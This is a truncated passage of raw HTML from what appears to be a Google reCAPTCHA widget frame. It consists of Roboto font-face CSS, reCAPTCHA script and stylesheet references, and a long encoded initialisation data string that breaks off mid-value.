U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-IDKQI1MM-koFjaK46ThvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-IDKQI1MM-koFjaK46ThvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-IDKQI1MM-koFjaK46ThvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w71Owq/CuRnDjjTCrsOJXWZQZ8OWWQ/DoH4NOF0BwrvDtsOiCxd6WcKbUcKgw5IAw6jDoMOWw552ICUoIUp/[base64]/[base64]/DmcKbWXjCmMORw4HCi8K2woBrbcOYwpTCvW/DvzPCqcOaw6XDkVXDuWw8IGwKw6EjP8OyKsK1w5NNw6gTwqfDisOUw6oXw7HDnGAvw6obTsK+PzvDqh5Ew6hhwrprRxXDnBQ2wqIRcMOAwrEHCsORwp8Pw6FbX8K4QX4pN8KBFMKtQFggw6VVeXXDuMOBFcK/[base64]/CkWPCssO3SlojDMKCNsKCDAw6YsObB8OMS8K4FcOwFQYnFlshd8OtHwg2TibDs2hRw5lUXBdfTcO4U33Cs11nw6B7w5xfaHpQw4DCgMKgaH5owplpw5Vxw4LDngPDvVvDusKoZgrCv0/[base64]/CqRjCm3RSTAQ4w6vCqyYTwo3Cn8O/worDiHU+wq8POlLCphV5wpTDiMOELynCu8OASCnCqjDCicOcwqHClsK/[base64]/[base64]/Cqh0EGV8gA8KRwotVw6xAwqxyw7DCsMOeOMKLK8OID0NiSHQVwrhCIMKiDcOIDcOCw5srw5YLw7zCqVZ7f8O8w6bDqMO4woUjwpfCjk7DlMO7dsKzCHo0YSHCscOtw4LDq8OawrnCqB7Dv1UOwrE2ScK4wqjDijzCrMKdSsKiXnjDr8OxcmJkwoLCqsOzYG/CnlUcw7zDi0sEAW5cP147wok4eG11w5XCnVdrV2fCnEzCrMO8w7kxw6TDssK0PMO+w4NJwqjCjhRywqjDsUTCk1BWw4l/[base64]/CssOnJBnDu1IOw5liw7TCrUjDoMO1wpLCpsK5THoLJsOKdEsQw6LDu8OHZQsUw448wprCmMKrYHMeA8OlwpsPCMKQFh8Dw7rCl8OLwqZlZ8OzQ8K0woYPw58oTMOWw4c5w6/CiMOcMWzCiMKPw69Iwqpnw7DCjsKwDlFtIMO/KMKBKF/DgCzDlsK8wockwoFJwo3CqXIIVlfCvsKswonDmMKww4nCvgwKNn4Dw4Uzw6TClVNRJlnCl1XDlsOww6fDtB/[base64]/CqHTDujhZF2pVEcOKw70+w6ZXSg5Nw5vDu2HCqMOUFMOCVyPCmMKYw6sgw4YPYMORLnPDqUPCs8OewqxdSsK6YkQLw4fCi8ORw5pAw5PDkMKmWcOPSBtKwqpcA2gZwrJFwrnDlC/CiijCtcKwwozDkMKxUjrDo8KccmsXw5bCihBQwqkVZnBIw67DtcKUw7PDtcK7JsK+wr/ChsOibsOqbMO3W8O/wrUnR8OHIcKIE8OeRmTCi1rCpETCncOuHTfCp8KXe3zDqcOVRcKWDcK4RcOnwpDDqC3DosOgwq87EcKHeMOEMXwgQMOjw7fCqMK2w5kJwqPCr2TCk8OfenDDusKbeUA/wovDicKAw7gRwrvCnRTCjsO6wrxNwpfCm8K8b8K0w58nSHkKDkPCnsKoG8OQwq/CvmrCnMK8wqHCuMKcwqnDii0GBTDCjhDCjXIEHDxBwq8rc8KdCwhiw5PCvDfDhn7CrcKCLsKOwpI/DsOfwqzCtD3DvXcbw5TCi8OiJE06w4/CpE1QJMKiEFrCnMOgMcOfw5gfwoFRw5kfwoTDgGHChcKVw5J7w6PCh8KWw6FsVw/CuQ3CpcO8w79Fw4HCpHrCq8OEwo/CoX5AUcKIwoJPw7MPw5VHY0DDmSheWwDCnsOUwo7CjWEcwoYBw6UrwrHCjsOUesKNJyPDosO6w67Ds8O6IMKcQ1rDlCRkVcKtIVpnw4LDmnDCuMOCw4A7J0Eew4o6wrbCpMONwr/DjMK0w4soIcO8wpVHwo3DmcOdHMK7wooeSlXCmDPCuMOmw6bDizEOwr5LX8OEwrXDpsKCd8OpwpV/w6/[base64]/[base64]/[base64]/DsDx7wqwjOxc0El0qDMKWZGFnw71Iw4nDsigOSVfDrwbCl8OmJVYswpN5wohFasO2KE18w7rDqMKbw6AQw5rDlWbDk8OMIBcwSjQQw4wEXMKhw7/DmwQlw57CrjMKcC7DnsOlw6HCm8OxwoYLwp7DjjRIwrvCosOCM8K+woASwrvDpAbDj8OzEjhEM8KNwr02Rn4fw4ohGk0dM8OWBsO0w7zDjsOqBE4jFh8MDsKBw65rwqhCFDvCgg4pw5/DrGAVw5Qkw63CnR07d33DmMOmw6lsCsOewovDvXbDrsO5wpXDqMOxbMKlw7bDt1pvwp4ATMOuw6zCgcOBQWQgwpTCgSTDg8OzGzbCiMOHwq3DlsOqwqzDhVzDp8K4w53Cp0ogGg4qZD1HJMKGF2QUYyVVCgbDozjCnxspw4/DiT9nYsO4w5ZHw6HCthXDnirDuMKgwrJALE01QcORSgDDncOyDBnDhsKGw7pmwosAQMOdw79gbsORaRl/RcOtwq3Dty5+w7LChQjDulzCsG7Cn8OOwoF8w6fCsgTDoCx9w6U6wrLCtcOLwoE1QAjDuMKFfztfQVVSwqgqHVPCtcO+esK1BCVkwp1+wplOGcKKR8O7w4PDksKkw4PDgiQaccK/NVXDi2x1ESsFw5ViBTdVccKOEjpBbUITTkFUFVkPLMKoQTUBw7DDq0TDoMOkw6ksw6XCpxbDgHYsY8KAw7fDhHIHDcOjbFfCu8OHwrkhw67ClHsywoHCusOUw4zDn8KEYcKdwqHDnXVEJ8OCw5FAw4IYwopPIGUeF2AtOsK+wp/[base64]/CkhfDpMKDw6Mxwq5fw55McwXCiGTDgRHDnMOydSEodMOrfVE9Vx7DuGczGHTCiHxZWcOxwo0VBzkZEivDvcKVQ3F9wr/CtRfDmsK2w6lNC2vDlsOzOX3DoCcYSMKcU20uwp/[base64]/Dh8KmKsKJwoHDucKcO8KpRQfCisOQwrJrw4fDpcK4wp7CqsKiScODUVh7w4BKbMKkRsKKXh88w4MMAAPDtVMWHn0ew7bCtcKRwpF5wpHDtcOzXRTCsAHCrcKLFsO4w4vCinHCkMOdOcOlI8O7dlhRw6YeZMKRN8OSMMKRw5HDpy/DqsKMw4k6OsOTO17DjHtVwpszbcObMnZvVcO9wpJxamDCpnPCilXCkyrDkUJMwoY5w4LDnD/CtSBPwoF/w4PCuz/DuMO+TmXCiA7DjsOFwrvCo8OMM3bCk8Kswrwjw4HDvcKnw7zCtTJsF24xw5EQwrx1ESLDlx43wrLDssOCLx5aGMK/wqLDs3MKwoEhbcK0wrRPXnTCmSjDo8KRV8OVXFIvScKCwoYkw57CqytkEWctACc+w7TDpldkw5gywptlZkfDsMO2w5/CqBk/[base64]/CnFZgw5FFWcKtw7N6V3onwr7DtHo9UxbDrQXCgMOANktaw7nCjB/Cg0Ftw4xYwqnDicOSwqVFIcKVJsKDcMO4w7oJwojCj0AjLMKhMsKaw7nCoMKYwo7DoMKuUMKuwpLCgsOSw77DssK2w6UGw5FxEyMcDcO2w4bDo8OIQWwFFwE6w4IgJn/Cn8OSPcKLw5DCrMK0w7zDhsOgR8OrLCPDosKrGMKQGBPDusKvw5lhwpvChsKKw6PDjUrDlkLCisKYbxjDpWTClXl1wofCncO7w4I7w6nCs8KeFsKlwoPDi8KIwqlUe8Ktw57DgQnDll3CrjjDmALCocOwV8KDwo/Du8OAwqTDm8Ocw4PDsHHCqMOKJsO0TDPCu8OQAsKAw6UvB0p0CMO5bMKqNiJdeWXDpMKwwpLDp8Oawqs2woUkATHDlFvCgU/CsMOZwp/[base64]/[base64]/[base64]/Dm8OZw4bDp8KXwq8iw5RWw7zDjcKyBBHCtsOHF8OEwrZNa8KzeQUqw5h7w53Cr8KJFQx7w7UvwobCnEN7w5ZuMhUZGsKxDi/CosODw7rCt2nDgDxnanE7YsKrUsO9wqjDriVYdQDCgMOrCsOkVU5zOzRww7PCoBAMC1Y/w4DDqMOyw6RUwrvDtEMeQQEqw7LDpxg1wr/Dq8Osw7cHw6xxGHDCrsO7esOIw6cqNcKsw5h1NQ7DuMO/U8OIa8OMex/CvEfCoAzCsm7CgMK5FcOhCMOBE3rCoT7DqDrDhMOAwpPCtsKaw78HC8OVw7BEazfDrkzCk2rCjE3DiQ0fW2DDosO6w6TDiMKKwpTCuWZzSWrChWt+X8Kdw7fCr8KywqLCjwbDlUowWFBVKn18f1jDgUnCp8KYwpzCk8KFMcOZwrXDhcOxIH7DnE7Dgm/Dj8O4I8OawqzDhsKtw6/DvsKdDjocw7sPw4bDuksgw6TCo8OVwpxlw6lSwpLCt8KmVCbDsnHDhsOYwoAbw6gYeMKjw6bCn1bDkcOVw7/DmsOxcxvDtMKLw73DgjXCiMKhU2/[base64]/Dtw7Dh8O3OcOYHcOdBkEsVVVWw5LCo8Kywqs/bsOQw7Ziw4FIw5/Dv8KETSdHFnLCqcOGw6fCo0rDicOQbsKxVcO0cQzDtcK9TMOaG8KecQTDiQ06dkbDsMKaNcKmw4/[base64]/CjMOFA8KiYMK+woYYZcOedMKJA8OResOmG8OAwoHCsQI0wolyfcKWV0saecKrwoLDkwjCmCx5w7rCoX/CmcKxw7TDoyrCkMOkwqbDqcKSQMOuSCfDv8OtcMOvBQYWUVdtLQ7Cmzkew4nCu1XCv3HCsMOuVMOacWlfInDDt8ORw5MpIXvCjMO/wqHCn8KAw4gpb8KswoVGEMK4DsO+BcOHw4LDu8OtJXjCvmBaTG1EwpEfcMO8fAhPb8Ocwr7CpsO8wp9/E8O8w5fDhCsMwofDnsOIw7/DgcKHwrxow5TCu3/DgTDCvcK7wobCvsK3wpfCiMObwqTDjMKASUoOBMKDw7xHwq4ob0fCl2DCkcK0wpDDoMOvHcKBw5nCocO5C1ABSxMOcMKaUMOcw7bDiX/CrDEjwo/Dj8K3w6DDhgTDmVrDmjzCikHCvXolwqUDwp0hw7t/wr/Dnx48w4YNw5XCjsOpAsOPw5ERXsKLw6nCnU3Cgm5TZ2FXAcOqTmHCoMK9w6dVXC3CicKxacOeHR1uwqV2R3lEFwQ5woAnTngcwoI0w7twUcOcw55DU8KLwoLCtkxTc8KRwprCscOnY8OhScOQVn7CpMKSw64Uwpl8w7lZa8OSw71Yw4/[base64]/wqbCu8Kbw6PCtxIcwoDDswMnBMKOLicle8K7KU1rwqcwwrQjMxvDikHCr8OQwoYYw7/[base64]/[base64]/DhRNCw6gpwr0BwrN6TD1BYxwEP8OtIRTCgEzCuMOlfSwswrXDqcOewpIQwojDgRUnSAcvw4HClsKaDsO8DcKLw7VXUk/CohvCk2p3wpJCMcKUw7PDu8KfLcOnZXrDicKPfsOKO8K8CE7CrMOqw63CpwLCqg1MwqANTsKpwqslw6nCkMOJFz/[base64]/dnhvw5loW8OoUMKRw7MDw5RREcKvTwFowopQwqXDvsKVZEBRw4LDgcKrwonDn8OyIlvDmlwMw4/ClDcLe8ObMXMCcmnDqyDCrxFAw7o1CVhCwpJVdMOXShkgw5/[base64]/DrFQLAwsiTsKXesOJw5FRNhPDrMOsw53CosKsTV/DlnPCocOWPsOpIibChcKqw60yw4cLw7PDkVwIwq7CizbCvsKtwop3GwRLw6suwr/[base64]/Dk2omwofCnsOpHsKxwqjDiMKQLRA4wp3CpBY4ZsKawptRW8Oiw6lDQ3FAecOpW8K0F2zCvi1fwr99w7nDqsKZwoAJZMO6w6fCscKbwpnDlVbCol1WwqbDicKqwqPCl8OGUcKcwo0/X3ZPasOEw7jCvCQcJD3Cj8OBaE9twpXDqxVgwqp7SMKgAsKCaMODETsKNcK/[base64]/CkMOvKsOYw4FvwoBCTMOLw794wpTCjA5kHCBWfFROw69vXMKpwpQ3w6/DrcKpw5kpw7DCpX/CssKew5rDqRTDlHY7w6UrMiXDgkJdw6/DlUzCgk7CscOAwoHCp8KJD8KUwrpEwpkxK0J1Qix9w45aw6vDm1nDj8OqwqTClcKTwrHDu8KXXWxaCRwaOEdmMHzDm8KSw5kAw6dKesKTOcORwojCtcObRcOfwrHDkioWG8KXUkrCpUB/w6PDuSzDqH8vX8Krw50Qw6DDvVVNcULDkMKsw4MKU8K5w7vDpcOzRcOWwqI+UzzCn2/CljdCw4vCgFtnG8KlK3nDkS9vw6A/WsKtOMOuFcKPQEgsw6sxwqVdw4AIw7xLw7DDowwbdVp/[base64]/TEjCpwzDu3bCqzxdBcOgNMOFw5bDo8OQwqkRwoJ0O35KPsKZwopEKsK8UyfCvMOzLXLDnWo7ZGV2E37ChsO0woQNAwTCrcKsehnDlkXCrsOTw4ZrIcKMwoDCu8KsM8OgPWDClMKJwr9Xw57CpMKbw7DCjW/CjHh0w7QLw51gw5PClcK8w7DDj8OHF8O4AMO2w70TwqPDrMKKw5hbw4jDuQ14EMKhRcOaR1/CmMK4MUDDicOPw40Ewo9/w5U0esO9QMKowr4kw6/[base64]/[base64]/Do0nDtntkwr3CvcKIJMOMUsOyXsOlUsOpLcKfXsKEPC9eBcOaJhhIMV4ww7I6NcOZw5/Cj8Ohwp7ChnfDmjHDksOBZMKuWF9KwqE5Ez9UAMKXw7wPQMOfw5fCqsOpHVkgXcKhwrbCpVViwovCgSXCnCI7w49mFyArw4TDu3YcIGLCqhdvw4bCgxHCp1glw7NuHMO3w4bDph/DiMKwwpQJwqjCoUdHwpdCUsO5YsOWcMKEXi/DsQRFKks5BsKHNCk0w5DCmGrDssKAw7bClsKyVx0pw7VGw5xZfU8qw67DgQbCv8KoL1jCjTLCkBvCl8KeHnd9G3A+wo7CnMOwB8K8wp7CkMKJLMKlZ8OnShzCqMKRZFvCoMOtNAdrw4NAZQYNwp9/wqYFJMO8wrcRw5fCu8OJw41kCxDDt3BvSmjCpwTCucK6wpPDksKRJsKkwq3CtlBnw4EQXMKaw6NhJFrCu8KeQ8KuwpwJwrhwYlo4P8OGw6fDgcOkZsK/PcOMw4LCrz8vw6zCu8OmZcKdMR3DumMQw6nCo8K0wrbDmcKCw6xjEsOXw6k3HcK0MXAEwqvDggs2enUxITzDh0/[base64]/[base64]/DjMKmdcOhw6MJXXAmwp7CucOcZcKVNz0VPMO+w6vCnzzCpkgdwprCisORwovCjsO8w4bCvsKFwqklw7nCv8KEO8OmwqvCnBM6wo4ZUFPDucK8wq7DpcKmBcKdaEzDiMKnDBvDtRnDvMKzwqRoPMK8w5rCgQnCncKZNhxFDcOJMcO7woLCqMKtwrsGw6nDvGoewp/DtMOQw5IZDsOUDcOudVjDjsKAF8KYw7osD20fRcK3w6xOwpNsJsKjc8K/w6fCrFbCrsKtI8KlSn/DlcK9RcO6GcKdw71AwpnDk8OaRRN7SsKATDc7w6FYw419XyAuZ8OcaUBmA8OTZHzDtnvDkMKMwqtSwq7CrsKZw5/CvMKEVEgqwoBmYcKGAB3DpMOYwr5WUlhuw5zCm2DDtSAucsOwwolMw7pSW8KhTMOdwpjDmE4sWwx4aEbDlHbCp2/Cv8OjwofDiMKUHcKRJFBKw5/DjR4sFcKCw43DlVciEBjCuA5ew75pCMKOWQLDj8OLUMK5YR8ndAEuZsOsCizCjsKpw6IhDk4zwp/CvRFpwrbDt8OOczoMXEJQw5Uywp7CpsObwo3CrCjDscOOJsK8worCjy/CjS3Dpw8ZM8O+QCbCmsK7Z8Odw5VOwr7CqBHCrcKJwqVgw4I/wqjCq2Jaa8OhLFF8wqUNw7wewr/ClgABRcKmw4hOwpjDmMO/w77CtyMiDHXDosKxwo87w7TCti9jfcKjKcKrw6B3w7IsYAzDpMOHwqjDgD9Lw4bCoUIsw6PDjk0+w7vDpklKwodANzLCgx7DhMKdw5DCo8Kbwrd3w5bCicKecVTDusKHR8Kywpd/wpEkw4LCijhVwpUswrHDmStkw6/DuMOrwoRFVyPDtlsqw4bCkRvDiHvCtsOhL8Kea8O7wp7CvsKZwoHCm8KHIMKfw4nDt8Ksw7Fqw7taSzQqVWI/[base64]/Ds8KyKwAgAsKTY8O+wr/DmyfDgMK1w4XDiMOgwpPCsUBCKR8Nwo8/X2zDvMKSwowbwpI4w7UGwqzCsMKWJiEzw4Bew7fCr3/[base64]/w7ZfLcOZTMK8esO8C8KAwrJOwpEFw7DChhBVwoHDjk54wrPCsG9dw6nDjWhOdGJRRcK3w6AgRsKKI8K1Y8OWG8OmFGI0wpRIIT/DpsOtwozDoW7DrlI6wrh9OcO8BsK6wrfDsnB7a8KPw6XCkHtEw6fCpcOQwqRGw43Cg8K6IhfCjMKWTDknwqnCj8KFw6Jiwox3w7LClSV7w5/Cg0Yjw4zDoMOpP8Khw50jSMKbw6oCw7ouwoTDmMO8w4QxEsO9w5vDg8KMw5xfw6HCm8OFw4jCin/DiQJQSCTDhG5wdwhAGcOgd8Otw5w9wqchwoXDty5Zw69LwpTCmRHCr8KDw6XDr8ONFcK0w614wqs/OUhXN8OHw6Ymw5bDm8OnwrjCpEzDkMOATSIodcOGLgBGBwggZELCrQMCwqbCnyw/KsK2P8Otw5zCq3PCtEkowqkoEsOeDXYtwpJiAgXDj8KTw5I0wpJzIQfDvnorYcKBw6hiAcKEGXHCrcKqwq/DlSrDh8OkwpsPw5xUAMK6TsONw7HCqMK1ZBbDn8Ozw6HCscKRBRjCrgnDihVawpYHwoLCvsOgQXvDnB/Cp8OLEnbCncOxw5cEcsODwo58w5kNAEk5DsOKdkHCuMORw7wKw7/CjcKgw6klKC7DnEXCnzZ+w7g6wqs7CQQiw5l9UzDDkSEnw4jDpsK3fDhWwoBkw6o0wrTDuQbCmhrDmsOBw7/DvsKNKilmL8K2w7PDpy3DoQgyI8OcO8OJw6gKIMOLwpfCisK8wprDhsOuHCNfclnDpUfCscOKwo3CjQwcw4zCpMOoOVnCuMKEc8OGM8Oywo/[base64]/DtsKuNcOcw5fCgMKhXBlNel/Dp8Oowpknw7RlwrvDqznCm8Ktw5V7wr/CjCTCicObJAY3DEbDqMOFfyoXw7fDggzCs8OCw7xINFwjwp46KMKmTMOhw60LwoEfGMKkw5fCvcOsAMO0wpFlA2DDm39DBcKxaR/CpFwawobDjEwhw7tlE8K8SGLCrQbDhMOLeHbCqlwIw59TccKeKMKsfHYGV0zClUTCssKzQVjCqkLDlWZ0DcKEwooFwonCv8KxQApPN2xVP8Ofw5XCssOjwovDt0hAw4FwP3/CsMOkN1LDv8O/wo03JsOXwp7CrDx9RsK3B0XDrh7CkMKBEB5Pw7RYbkDDmCYMwqvCgQPCjUBkw4JTw63Dq18jVsOjUcKZwok1w4I8wpwtwpHDmcOTwrvDgx/Dk8OqWArDvcOQDsKWZ0/DiT8LwpJEA8KRw6HCgsODw5BrwqV4wpYZZGvDpTvChgUqwpLDocOtNsK/Llkgw418wofDtMOrw7PCrsKQwr/Cv8KewrApw6gCW3Yywpwmd8ORw4vDuRI4aj0NecOuwqzDg8O7HWDDqmXDghNuXsKhw6LDkMKKwr/[base64]/w5F+w6QWwqfCk1/DmsKZYcK2woB5w6Q+w4fDvStzw7/DtnvDhcOaw4xNMD5xwovCimtGwrkrR8Ovw4HDq3Z/w4TCmsKnRcKwWmHCozDDtGJtwoEvwpMRFcKGfEBUw7/[base64]/ClA1Bw5DDo21vwoLCgWLDv0zDqcKiAcOSOsK/csKPw40cwrbDrHbCmMOdw7RUw4IpGCMPwrkbPk1owqAewrdSw74Vw7DCh8ORQ8OzwqTDvcKiDsOIJXR0HMKUCTXDq3bDhgHCnsOLIMO4EcO0wrUBwrHCoVHCrsO2wpjDnsOgal0wwr8iwqfDr8K2w6MsMmggB8KIXArCncOWTH7DmcKfbMKQVn3DnRxPYMK/w7PDngzDl8O1b0VNwpocwqMZwr9tJWIfwpNcw6/DpkhoLMOhZsK1woVlVWUYGwzCoj8+wrjDknjDg8KTS0/DsMKEF8OAwo/DrsOLJMKPGMOFFm/CgsObMjZdw60tRsKOCsOLwoPDgicUHWrDpyl9w5FCwpspdCsGRMKVfcKlw5kkw64iwop/LMKUw6tGw6M1GcKdFMKRwpY1w7jDqsO1HyhTBHXCvsO5wrnDlsOEw6PDtMK4wrpLC3TDpsOkXcKJw4HCsTNBcMKJwpR9fF3Dq8OPwr3Dv3nDt8OqP3bDlS7CljBiWsOLACfDqcO+w7AVworDvVsmL20kB8OTwrseS8KCw4sDSnPCgMKsYGTDoMOow69Rw7/DscKlw7JSTQwOw4LDoT1Tw4Q1fDcIw6rDgMKhw7nCsMKzwoY7wqbCigs8w6HCocKcSsK2w4hgesKYMz3CuiPCjcKQw7PDv35LSsKow4EYCC0ZJ0/DgcKYQWnChsK2wql6wpwmUCzCk0Uzwo7CqsKnw5bCm8O6w7xnUCYkLB54YhDCnMKrQUJ+wojDghjCh34KwoYTwr1mwqTDsMOswrwYw7vCgMKdwo/DoQrDujbDqjUSwoRqPCnCksOOw43ClMKzw63CqcOYbcKBX8OQwpbCv2vCssK/wpVMwrjCqGdQw4HDkMKyE3wiwqLCoTLDmSrCtcOaw7zCi04UwqtQwpfCjcO1G8KLLcO/YWRJC3oFbsK0wrgdw7gvOlI4ZMKRKFkgBBHDixVWe8OPez4OB8KyL1vCk1bCtWMfw4RLwonClMOFwqgawozCqSBJGyNNw4zCscOswqjDu0jCjQLCiMOewrpFw7/CuBxgwo7CmSzDvMKMw53DlUciwpoSw7x3wrrDql7DrDfDsFjDrsK6MB/[base64]/woJHOhrDvilVdMO0w6nCiMKnw6vDu8Kfw7XCiMOHPsOKQE3Cl8O6wqAEFFtxecOyAHfDnMKwwonCmcO4X8K1wrLDkkHDvcKMwovDtFp4w6LCpMK5JcKUFMKMQHZSDsKvYRtQNyzCr0Auw550H1p2B8OZwpzCnXPCtAfDj8OvF8KVVsOGwoHDp8KRwr/[base64]/CpMOXw7DCuWzDnnHCssOhwojCmMKtw7c2wo/[base64]/w5vDs8OiDsKUwqnCisKnw5l5w4BmGcKFDV/DssKfbcKiw4TCnB/Dj8Kkw6APIsOKSRHCiMOBfUNiDsKxw7zChzPCnsOcCkEKwqHDiFDDpcO+woLDrcO/fyvDl8OwwrbDuXDDp3ldw5/[base64]/Dn8KWCcKbF1ASP8K0w4HDiCQTQ34NwqTDgMOKJcOTPnVAHsK2wqTDu8KKw7dowojDqsKNByvDkGBWWiMFVMOqw7RvwqDDnl3DtsKiWMOGWMOHTlJzwqhxdgRKZGBbwrEAw5DDqcKuB8KqwojDgEHCq8OGFMO/wohAw6EbwpMwchMtfjvDoGp3YMKAw6xibG/Cl8OmQmYbw6o7fsKVIcOiNXAXw6EsccOFw4zDh8OBbj/[base64]/ClDNswpnDncKOa8Onw4xjw5zCqMKDNVR/[base64]/CsMKtOAjDvcOxTsO7EsK/w7XDhsOQw4zCnRnDpBIXKTfCjC92K3jCvMK6w7pqwpbDmcKZwrXDmBUiwrBNBk7DnGwrwoXCoWPDuGImw6fDsHXCnC/CvMKRw5oAK8OWPcKxw4TDmMKxLmAiw4zCrMOBAk9LKsO3VTvDlhAyw7XDj2hUTsOTwoBtTwfCmHo0w5vDtMOyw4oHwopZw7PDjsOAwooXDxTCkEFTwrZCwoPDt8OzdsKfw57DtMKODzpVw4oKIMKAOUnCoUR2LFXCi8KJCVjDj8KVwqHDli1tw6HCqsO/w6cww7PCtsOvw5/[base64]/w5vDllDCt2rDtcKzccOpKz/DtMOlD8K4ecO+FzLCs8OfwqPDpnJ1GMOxO8O/w4vDuCzCiMO5wp/[base64]/Cr3bCqcKkwoN8w6BYIg/CsABywpDDqsKpM8K3w4RBwpRTXMOfR3Umw6zCpxrCucO7w6Q3EGwqfFnCkCTCtH1Vw6zCnEDCtcO0HHzCg8OBDGLCscK9UgZnwqfDkMOtwoHDmcOiCHcNacKtw6ZQaQtww6N+LMKFJMOjw6lsV8OwNxd2S8KmIcKow5zCssO/[base64]/AiXCssO5dBHCvsOYR8KIw4TClRvCiMKQw5jDmBjClgXCv3PDhzUuw7Asw7c/[base64]/CkENhwrNlw6kGG8KZwr7DjkopPgF9w6FsZzgfwrHCiF1Pw5I7wp9Vwr5yH8OibXI9wrfDkl/[base64]/wo7Di8OREFMNX3JDwpN4RcOvwoPCnXNXwoZdZzYXw6ENwpnDnjQKbW4Lw7NAdsOXIcK7wp7Dj8K1w59hw4XCshHDoMOmwrsAJMKXwoJnw6BCEghSw7MqP8K0XDzDqsO/I8O6JsOrAcOkNsKtFQjDs8K/D8OQw4dmDhUKw4jDhVXDhH7Do8OKJ2bDvWkvw7xrPsK/[base64]/[base64]/w40+OMO6wq3DjCrDqcO/FMO0w5tYw4gvw4UAw510bWvDuBAow5YrbsO0w4FIEcKvJsOnEitjw7DDkQ/DjVPCnwvDjz3CkDHDuVp/D3vDhFfCsxNvQMKrwrcFw5QqwrYRwooTwoI8S8OQEhDDqlJHLcKXw4ICXQIZwrRnAcO1w5xRw4nDqMOowoNhUMOAwrlaSMKmwo/DlsOfw4rCpAI2wpXCliVhHcKHG8O2Z8Kcw6BqwokLwpZSW1/CqcO2DGDCocKvfwh7wpvDvG0kJSHClsOXwrkLwrgmTFZpRcKXw6rDqFDCncOgLMKWBcKeI8O9P3jDucOmw53DjwAZw7PDicKjwpLDggh9wqvDlsO8w6ETwpdVw6TDvkc/AGbClMOtbMKNw6lRw7HDrxLCiHcNwqVow77CtGDDhCJmUsOuQknCk8KIODbDuwoSB8KFwrXDrcOhRcKOGEB/w4Z9AsK4w47Ct8KFw5TCpsOycDAzw6nCggRWIcOCw5HDnCUaCyPDrMKNwpoYw6vDqUBSKsKcwpDCgwPDh2NPwoDDncOOwprCmcOAw6RGX8O7dng6C8OcD3RpMxFbw63DqilFwo9Wwo9rw57CmB4Nwp7CiAgawqJgwp9bUA/DncKPwpIzw71uJ0JzwqpcwqjCp8KfG19DF1TDlWbCpcKkwpTDrSUhw6oYw7XDrA7CmsKyw4nCnFhMw61+w6cvWsKnwqfDnBfDsDkeZWAkwpnCnyDCmA3CpAh7woXDjzHCr2cxw7Mtw4/DgwPCosKKWcKKwonDscOEw6kONgB5wrdPBsK1wrjChl7CvMKWw4MTwrXCpsKaw5bCowFqwo7DjD5pZcOTOyRkwr3DlcONw7XDlQ9xVMOOAcOJw6JxXsONMF9YwqExesONw7how58Bw5nCg2wYw5/[base64]/DjsOUTFrDp8Oew4RReMKMwozCtcKJNF54TWjCgC4swqhTfMK